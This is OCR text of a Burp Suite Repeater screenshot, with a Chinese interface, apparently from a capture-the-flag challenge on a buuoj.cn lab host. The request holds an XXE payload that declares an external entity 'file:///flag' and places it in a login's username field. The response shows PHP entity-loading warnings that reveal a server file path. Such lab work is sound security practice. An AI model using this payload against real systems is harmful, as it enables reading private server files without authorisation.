 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < | ▼ > | ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>123</pa
ssword></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 18:16:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 860
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>: DOMDocument::loadXML(): I/O
warning : failed to load external entity
&quot;file:///flag&quot; in
<b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Failure
to process entity admin in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
? < + > 输入搜索字词 没有比赛
完成 1,066字节 | 53毫秒